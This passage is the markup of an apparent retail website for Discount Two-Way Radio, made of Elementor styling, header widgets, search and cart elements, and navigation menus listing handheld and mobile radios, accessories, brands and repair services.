.elementor-element.elementor-element-43a2e0a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:start;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-e647fa6{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-e647fa6.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:24px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-2141 .elementor-element.elementor-element-8e04181 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -11px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-element-4ffc3ed .block-type .cart-label + i{margin-bottom:0px;}.elementor-element-4ffc3ed .inline-type .cart-label + i{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:start;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;}.elementor-2141 .elementor-element.elementor-element-9e6220d{--container-widget-width:200px;--container-widget-flex-grow:0;width:var( --container-widget-width, 200px );max-width:200px;}.elementor-2141 .elementor-element.elementor-element-9e6220d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:24px;}}@media(max-width:767px){.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{text-align:center;font-size:10px;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:80px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:80px;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-43a2e0a{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-7e6a365{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-aea1464{text-align:center;}.elementor-2141 .elementor-element.elementor-element-aea1464 .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-e647fa6 .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}.elementor-2141 .elementor-element.elementor-element-d08f51e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-19cb6a1{--width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:nowrap;}.elementor-2141 .elementor-element.elementor-element-99b642a img{width:70px;}.elementor-2141 .elementor-element.elementor-element-e5417ac{--width:71%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-e3df1c4 > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-element-e3df1c4 .account i{font-size:25px;}.elementor-element-e3df1c4 .block-type i + span{margin-top:0px;}.elementor-element-e3df1c4 .inline-type i + span{margin-left:0px;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed{width:auto;max-width:auto;}.elementor-2141 .elementor-element.elementor-element-4ffc3ed > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-element-4ffc3ed .cart-dropdown .cart-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-7f8f3e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-element-7f8f3e5 .mobile-menu-toggle i{font-size:26px;}.elementor-2141 .elementor-element.elementor-element-98d26c9{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;--z-index:11;}.elementor-2141 .elementor-element.elementor-element-4d654ae{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-2141 .elementor-element.elementor-element-ba80d4d{text-align:center;}.elementor-2141 .elementor-element.elementor-element-ba80d4d .elementor-heading-title{font-size:20px;line-height:1.25em;}.elementor-2141 .elementor-element.elementor-element-9e6220d .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}}/* Start custom CSS for container, class: .elementor-element-98d26c9 */.elementor-2141 .elementor-element.elementor-element-98d26c9{
z-index: 11;
}/* End custom CSS */</style><style id="block_2141_css">.main{padding-top:0;border-top:0}@media ( max-width:767px ){.main{padding-bottom:2rem}}.riode-section-video .elementor-wrapper:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(43,151,223,0.3);z-index:1}.custom-segoe-font{font-family:'Segoe Script',sans-serif}.label-star-wrapper .elementor-heading-title{display:inline-flex;align-items:center;flex-wrap:wrap;justify-content:center}.label-star{display:inline-flex;align-items:center;margin:-5px 25px 0;padding:9px 7px 5px;line-height:1}.parallax .label-star{margin-top:-10px}.label-star:before,.label-star:after{animation:4s linear 0s infinite rotateStar;content:'\f005';display:inline-block;margin:5px 5px 5px 15px;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:.467em;font-weight:400;position:relative;top:-2px}.label-star:before{animation-direction:reverse;margin-left:5px}@keyframes rotateStar{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media (max-width:767px){.intro-slide-1 .banner-img img{object-position:40%}.intro-slide-2 .banner-img img{object-position:60%}}.opacity-8{opacity:.8}.slider-icon-boxes>.elementor-container>.elementor-column,.slider-icon-boxes>.elementor-container>.elementor-row>.elementor-column{box-shadow:0 5px 30px rgba(0,0,0,0.07)}@media (min-width:992px){.slider-icon-boxes .elementor-icon-box-wrapper:after{content:'';height:37px;width:1px;background:#e1e1e1;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.iconbox1-3 .elementor-icon-box-wrapper:after{content:none}.slider-icon-boxes .elementor-icon-box-content{flex-grow:0!important}@media (min-width:768px){.slider-icon-boxes .elementor-icon-box-wrapper{justify-content:center}.widget-products .elementor-container{flex-wrap:wrap}.widget-products .elementor-column{flex:0 0 50%;width:50%}}.banner .h-divider{width:35px;height:4px;background:#fff}.btn-icon-top-n2 i{position:relative;top:-2px}.banner-group-section>.elementor-container,.banner-group-section>.elementor-container>.elementor-row{justify-content:center}.parallax .label-star:before{margin-right:10px}.posts-slider .owl-stage-outer{margin:-2rem;padding:2rem}@media (min-width:1600px){.posts-slider .owl-stage-outer{margin:-5rem;padding:5rem}}.brand-carousel .slide-image-wrap img{width:100%;max-width:180px;height:100%}@media (max-width:479px){.brand-carousel .slide-image-wrap img{max-width:150px}}@media (min-width:1200px){.widget-products .elementor-column{flex:0 0 25%;width:25%}}@media ( max-width:399px ){.black-friday-banner .banner-layer-left{transform:none!important;top:10px}.black-friday-banner .banner-layer-right{top:auto;bottom:10px;transform:none!important;right:auto;left:7%}}.banner{border-radius:3px;overflow:hidden}.opacity-8{opacity:.8}.banner-cat .cat-type-banner .btn{opacity:1}.banner-cat .cat-type-banner .category-content{padding-bottom:5.4rem}.banner-cat mark:after{content:'';border-bottom:3px solid #fff;width:36px;display:block;position:absolute;bottom:34px}.banner-cat .btn:after{content:"\e97f";display:inline;border:0;vertical-align:1px;margin-left:6px;font-family:'riode';font-weight:400}.banner-cat,.banner-cat .elementor-widget-container,.banner-cat .woocommerce,.banner-cat .products,.banner-cat .product,.banner-cat figure,.banner-cat img{height:100%}.banner-cat .d-lazyload{min-height:100%}.banner-cat img{object-fit:cover;background:#232323}.banner-cat .category-accessories img{background:#ECA5A9}.elementor-widget-riode_widget_banner,.banner,.banner img,.posts img{border-radius:3px}</style><div class="riode-block elementor elementor-2141" data-block-id="2141" data-elementor-id="2141" data-elementor-type="riode-block">		<div data-elementor-type="wp-post" data-elementor-id="2141" class="elementor elementor-2141" data-elementor-post-type="riode_template">
				<div data-dce-background-color="#222222" class="elementor-element elementor-element-399389b e-flex e-con-boxed e-con e-parent" data-id="399389b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div data-dce-title-color="#FFFFFF" data-dce-advanced-background-color="#395FAE" class=" elementor-element elementor-element-e1b4dc8 elementor-widget elementor-widget-heading" data-id="e1b4dc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+8008955122">Get a Quote Now</a></h2>				</div>
				</div>
				<div class=" elementor-element elementor-element-562e673 elementor-hidden-mobile elementor-hidden-desktop elementor-widget elementor-widget-riode_widget_button" data-id="562e673" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-underline  btn-sm btn-primary" href="tel:+18882996340" >Get a Quote Now</a>				</div>
				</div>
					</div>
				</div>
				
		<section		 data-dce-background-color="#222222" class=" elementor-section elementor-top-section elementor-element elementor-element-15144b6 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15144b6" data-element_type="section" id="topbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
										<div class="elementor-container elementor-column-gap-default" >

				
														<div		 class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03fc1f3 top-store-notice" data-id="03fc1f3" data-element_type="column">
			
			
			
			<div class="elementor-widget-wrap elementor-element-populated">
								<div data-dce-text-color="#FFFFFF" class=" elementor-element elementor-element-aacb471 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="aacb471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We Repair Radios &#8211; All Brands &#8211; FREE SHIPPING BOTH WAYS!!</p>								</div>
				</div>
				<div data-dce-text-color="#FFFFFF" class=" elementor-element elementor-element-463bd26 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="463bd26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Discount Two-Way Radio “The largest two-way radio inventory in the world!” Most orders ship same day!</p>								</div>
				</div>
				<div class=" elementor-element elementor-element-3df7f15 elementor-hidden-mobile elementor-widget elementor-widget-riode_widget_button" data-id="3df7f15" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-underline  btn-sm btn-primary" href="https://discounttwo-wayradio.com/get-a-free-quote/" >Get a Quote Now</a>				</div>
				</div>
				<div data-dce-title-color="#4D85D6" class=" elementor-element elementor-element-02f07bd elementor-hidden-desktop elementor-hidden-tablet top-bar-phone elementor-widget elementor-widget-heading" data-id="02f07bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:800.895.5122"><span>8</span>00.895.5122</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-a3aa00c btn-close elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-riode_widget_button" data-id="a3aa00c" data-element_type="widget" data-widget_type="riode_widget_button.default">
				<div class="elementor-widget-container">
					<a class="btn btn-link btn-icon" href="#" ><i class="  d-icon-close"></i></a>				</div>
				</div>
		
		
							</div>
			
		</div>
																	</div>
						</section>
		<div class="elementor-element elementor-element-e67dc59 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="e67dc59" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58b47b7 e-con-full e-flex e-con e-child" data-id="58b47b7" data-element_type="container">
		<div class="elementor-element elementor-element-3757027 e-con-full e-flex e-con e-child" data-id="3757027" data-element_type="container">
				<div class=" elementor-element elementor-element-619b09e mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="619b09e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img fetchpriority="high" width="708" height="849" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/DTWR_logo_2021_oulined.png" class="attachment-large size-large wp-image-128654" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cdfdde e-con-full e-flex e-con e-child" data-id="6cdfdde" data-element_type="container">
				<div class=" elementor-element elementor-element-6cf0edd mr-8 flex-1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_search" data-id="6cf0edd" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-simple rounded">
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value="product"/>

		
		<input type="search" class="form-control" name="s" placeholder="Search products..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-23c63ec custom-header-main header-2 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="23c63ec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f47cfe7 e-con-full e-flex e-con e-child" data-id="f47cfe7" data-element_type="container">
				<div class=" elementor-element elementor-element-09e0a96 mr-0 mr-md-6 mr-lg-4 mr-xl-8 dce_masking-none elementor-widget elementor-widget-image" data-id="09e0a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://discounttwo-wayradio.com/">
							<img width="694" height="824" src="https://discounttwo-wayradio.com/wp-content/uploads/2020/12/discounttwo.png" class="attachment-large size-large wp-image-125808" alt="" />								</a>
															</div>
				</div>
				<div data-dce-title-color="#222222" class=" elementor-element elementor-element-8b9978e mr-lg-4 ml-lg-4 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="8b9978e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a>
<i></i>
<span>We will answer, CALL NOW!<strong><span>8<span>00 895 5122</strong></span>
</a></span>				</div>
				</div>
				<div class=" elementor-element elementor-element-62456dc mr-8 flex-1 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_search" data-id="62456dc" data-element_type="widget" data-widget_type="riode_header_search.default">
				<div class="elementor-widget-container">
					
<div class="search-wrapper hs-simple rounded">
			<form action="https://discounttwo-wayradio.com/" method="get" class="input-wrapper">
		<input type="hidden" name="post_type" value="product"/>

		
		<input type="search" class="form-control" name="s" placeholder="Search products..." required="" autocomplete="off">

					<div class="live-search-list"></div>
		
		<button class="btn btn-search" type="submit" aria-label="Search button">
			<i class="d-icon-search"></i>
		</button> 
	</form>
	</div>
				</div>
				</div>
				<div class=" elementor-element elementor-element-b6add6b mr-0 elementor-hidden-phone elementor-widget elementor-widget-riode_header_account" data-id="b6add6b" data-element_type="widget" data-widget_type="riode_header_account.default">
				<div class="elementor-widget-container">
					<div class="account"><a class="login inline-type" href="https://discounttwo-wayradio.com/my-account/"><i class="d-icon-user"></i></a></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-de94281 mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="de94281" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-a949618 mr-0 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-yith-ywraq-mini-widget-quote" data-id="a949618" data-element_type="widget" data-widget_type="yith-ywraq-mini-widget-quote.default">
				<div class="elementor-widget-container">
					<div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=true&amp;show_price=true&amp;show_quantity=true&amp;show_variations=true&amp;show_title_inside=1&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=true&amp;args%5Bshow_price%5D=true&amp;args%5Bshow_quantity%5D=true&amp;args%5Bshow_variations%5D=true&amp;args%5Bshow_title_inside%5D=true&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 		href="https://discounttwo-wayradio.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="ywraq-quote-icon-icon_quote"></span><span
						class="raq-items-number">0</span>
				</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div>				</div>
				</div>
				<div class=" elementor-element elementor-element-00fd98e mr-0 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-riode_header_v_divider" data-id="00fd98e" data-element_type="widget" data-widget_type="riode_header_v_divider.default">
				<div class="elementor-widget-container">
					
<span class="divider"></span>
				</div>
				</div>
				<div class=" elementor-element elementor-element-fa9732a mr-2 flex-1-mob flex-end elementor-widget elementor-widget-riode_header_cart" data-id="fa9732a" data-element_type="widget" data-widget_type="riode_header_cart.default">
				<div class="elementor-widget-container">
						<div class="dropdown  mini-basket-dropdown cart-dropdown badge-type inline-type cart-offcanvas offcanvas-type">
		<a class="cart-toggle" href="https://discounttwo-wayradio.com/cart-2/">
						<span class="cart-label block-type">
											<span class="cart-name">Shopping Cart:</span>
									
								<span class="cart-price">&#36;0.00</span>
										</span>
										<i class="d-icon-bag">
					<span class="cart-count">0</span>
				</i>
					</a>
					<div class="offcanvas-overlay cart-overlay"></div>
				<div class="cart-popup widget_shopping_cart dropdown-box">
			<div class="popup-header"><p>Shopping Cart</p><a class="btn btn-link btn-icon-after btn-close" href="#">close<i class="d-icon-arrow-right"></i></a></div>			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
					</div>
				</div>
				<div class=" elementor-element elementor-element-dee4144 flex-lg-max mr-4 elementor-widget elementor-widget-riode_header_mmenu_toggle" data-id="dee4144" data-element_type="widget" data-widget_type="riode_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
						<a href="#" class="mobile-menu-toggle d-show-mob"><i class="d-icon-bars2"></i></a>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-eef6cbc elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="eef6cbc" data-element_type="container">
					<div class="e-con-inner">
				<div class=" elementor-element elementor-element-0f116c6 elementor-widget elementor-widget-riode_widget_menu" data-id="0f116c6" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" skin1 main-navigation"><ul id="menu-main-navigation" class="menu  horizontal-menu" style=""><li id="menu-item-487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-487" ><a href="#" class="nolink">Radios</a>
<ul>
	<li id="menu-item-43788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43788" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Two-Way Handheld Radios</a></li>
	<li id="menu-item-43790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43790" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/base-station-radios/">Base Station Radios</a></li>
	<li id="menu-item-43789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43789" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/mobile-radios/">Two-Way Mobile Radios</a></li>
	<li id="menu-item-43791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43791" ><a href="https://discounttwo-wayradio.com/radio-repeaters/">Repeaters &#038; Systems</a></li>
	<li id="menu-item-43792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43792" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/wireless-pa-systems/">Wireless PA Systems</a></li>

</ul>
</li>
<li id="menu-item-43896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-43896" ><a href="#" class="nolink">Accessories</a>
<ul>
	<li id="menu-item-43901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43901" ><a href="https://discounttwo-wayradio.com/products/accessories/batteries/">Batteries for Two-Way Radios</a></li>
	<li id="menu-item-43898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43898" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/speaker-mics/">Two-Way Radio Speaker Microphones</a></li>
	<li id="menu-item-43902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43902" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/surveillance-kits/">Surveillance Kits</a></li>
	<li id="menu-item-43897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43897" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/earpieces/">Two-Way Radio Earpieces</a></li>
	<li id="menu-item-43899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43899" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-high-noise-reduction/">Headsets (High Noise Reduction)</a></li>
	<li id="menu-item-43900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43900" ><a href="https://discounttwo-wayradio.com/products/accessories/audio-accessories/headsets/headsets-light-weight/">Headsets (Light Weight)</a></li>
	<li id="menu-item-43903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43903" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/holsters/">Holsters</a></li>
	<li id="menu-item-43904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43904" ><a href="https://discounttwo-wayradio.com/products/accessories/carry-accessories/chest-packs/">Chest Packs</a></li>

</ul>
</li>
<li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18774" ><a href="https://discounttwo-wayradio.com/brands/">Brands</a>
<ul>
	<li id="menu-item-18772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18772" ><a href="https://discounttwo-wayradio.com/brands/rca-radios/">RCA Radios</a></li>
	<li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773" ><a href="https://discounttwo-wayradio.com/brands/motorola-radios/">Motorola Radios</a></li>
	<li id="menu-item-18771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18771" ><a href="https://discounttwo-wayradio.com/brands/kenwood-radios/">Kenwood Radios</a></li>
	<li id="menu-item-18770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18770" ><a href="https://discounttwo-wayradio.com/brands/icom-radios/">Icom Radios</a></li>

</ul>
</li>
<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775" ><a href="https://discounttwo-wayradio.com/industries/">Industries</a></li>
<li id="menu-item-18780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18780" ><a href="https://discounttwo-wayradio.com/repair/">Repair<span class="tip" style="background-color: #2277cc">all brands</span></a>
<ul>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804" ><a href="https://discounttwo-wayradio.com/repair/rca/">RCA</a></li>
	<li id="menu-item-18803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803" ><a href="https://discounttwo-wayradio.com/repair/motorola/">Motorola</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18799" ><a href="https://discounttwo-wayradio.com/repair/hytera/">Hytera</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18800" ><a href="https://discounttwo-wayradio.com/repair/vertex/">Vertex</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801" ><a href="https://discounttwo-wayradio.com/repair/icom/">Icom</a></li>
	<li id="menu-item-18802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18802" ><a href="https://discounttwo-wayradio.com/repair/kenwood/">Kenwood</a></li>

</ul>
</li>
<li id="menu-item-20675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20675" ><a href="https://discounttwo-wayradio.com/radio-knowledge/">Radio Knowledge</a>
<ul>
	<li id="menu-item-20680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20680" ><a href="https://discounttwo-wayradio.com/radio-knowledge/case-studies/">Case Studies</a></li>
	<li id="menu-item-20679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20679" ><a href="https://discounttwo-wayradio.com/radio-knowledge/product-news/">Product News</a></li>
	<li id="menu-item-20678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20678" ><a href="https://discounttwo-wayradio.com/radio-knowledge/industry-guides/">Industry Guides</a></li>
	<li id="menu-item-20677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677" ><a href="https://discounttwo-wayradio.com/radio-knowledge/industry-news/">Industry News</a></li>
	<li id="menu-item-20676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20676" ><a href="https://discounttwo-wayradio.com/radio-knowledge/two-way-radio-tips/">Two-Way Radio Tips</a></li>

</ul>
</li>
</ul></nav>				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-3d03c03 custom-header-main header-2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="3d03c03" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class=" elementor-element elementor-element-92b8506 elementor-widget elementor-widget-riode_widget_menu" data-id="92b8506" data-element_type="widget" data-widget_type="riode_widget_menu.default">
				<div class="elementor-widget-container">
					<nav class=" skin1 2024-menu"><ul id="menu-2024-menu" class="menu  horizontal-menu" style=""><li id="menu-item-128624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-128624" ><a href="#">Categories</a>
<ul>
	<li id="menu-item-51595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51595" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/">Handheld Radios</a>
	<ul>
		<li id="menu-item-59035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59035" ><a href="https://discounttwo-wayradio.com/products/two-way-radios/handheld-radios/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=entry-level&#038;showtype=grid">Entry Level</a></li>
		<li id="menu-item-59036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59036" ><a href="https://discounttwo-wayradio.com/products/?product_cat=handheld-radios&#038;source_id=30&#038;source_tax=product_cat&#038;filter_radio-class=mid-tier&#038;showtype=grid">Mid-Tier</a></li>
